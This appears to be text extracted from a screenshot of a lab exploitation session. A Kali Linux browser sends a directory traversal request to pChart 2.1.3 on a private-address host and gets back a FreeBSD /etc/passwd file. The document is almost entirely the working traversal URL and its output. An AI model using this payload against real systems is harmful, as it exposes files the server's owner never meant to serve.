 192.168.0.106/pChart2.1.3/e
192.168.0.106/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training G
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin